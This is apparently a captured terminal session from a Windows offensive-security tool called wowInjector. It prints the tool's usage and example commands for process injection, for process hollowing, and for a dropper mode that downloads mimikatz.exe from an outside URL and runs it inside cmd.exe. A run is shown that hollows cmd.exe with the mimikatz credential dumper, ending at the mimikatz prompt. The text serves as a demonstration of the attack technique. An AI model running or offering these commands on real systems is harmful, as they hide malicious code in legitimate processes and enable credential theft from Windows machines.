 λ Cmder
C:\Users\aaaddress1\Desktop
λ wowInjector
WOW64 Injector - Abusing WOW64 Layer to Inject, by aaaddress1@chroot.org
usage: ./wowInjector [option] [payload] [destination]
--
ex#1 ./wowInjector injection  C:/msgbox.exe [PID]
ex#2 ./wowInjector hollowing  C:/msgbox.exe C:/Windows/SysWOW64/notepad.exe
ex#3 ./wowInjector dropper    http://30cm.tw/mimikatz.exe C:/Windows/SySWOW64/cmd.exe
C:\Users\aaaddress1\Desktop
λ wowInjector hollowing C:\toolchain\mimikatz.exe "C:\Windows\SysWOW64\cmd.exe"
[?] read payload from C:\toolchain\mimikatz.exe
[v] read sourece exe file ok.
[v] prepare payload shellcode okay.
[!] enter hollowing mode...
[$] process hollowing: C:\toolchain\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #